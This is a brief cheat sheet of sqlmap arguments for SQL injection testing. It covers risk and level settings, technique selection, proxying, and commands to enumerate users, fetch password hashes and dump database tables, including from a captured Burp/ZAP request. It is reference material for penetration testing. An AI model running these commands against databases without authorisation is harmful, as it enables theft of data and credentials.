 Basic arguments for SQLmap

Generic

-u "<URL>"
-p "<PARAM TO TEST>"
--user-agent=SQLMAP
--random-agent
--threads=10
--risk=3 #MAX
--level=5 #MAX
--dbms="<KNOWN DB TECH>"
--os="<OS>"
--technique="UB" #Use only techniques UNION and BLIND in that order (default "BEUSTQ")
--batch #Non interactive mode, usually Sqlmap will ask you questions, this accepts the default answers
--auth-type="<AUTH>" #HTTP authentication type (Basic, Digest, NTLM or PKI)
--auth-cred="<AUTH>" #HTTP authentication credentials (name:password)
--proxy=http://127.0.0.1:8080
--union-char "GsFRts2" #Help sqlmap identify union SQLi techniques with a weird union char

Retrieve Information

Internal

--current-user #Get current user
--is-dba #Check if current user is Admin
--hostname #Get hostname
--users #Get usernames od DB
--passwords #Get passwords of users in DB
--privileges #Get privileges

DB data

--all #Retrieve everything
--dump #Dump DBMS database table entries
--dbs #Names of the available databases
--tables #Tables of a database ( -D <DB NAME> )
--columns #Columns of a table ( -D <DB NAME> -T <TABLE NAME> )
-D <DB NAME> -T <TABLE NAME> -C <COLUMN NAME> #Dump column

Injection place

From Burp/ZAP capture

Capture the request and create a req.txt file
sqlmap -r req.txt --current-user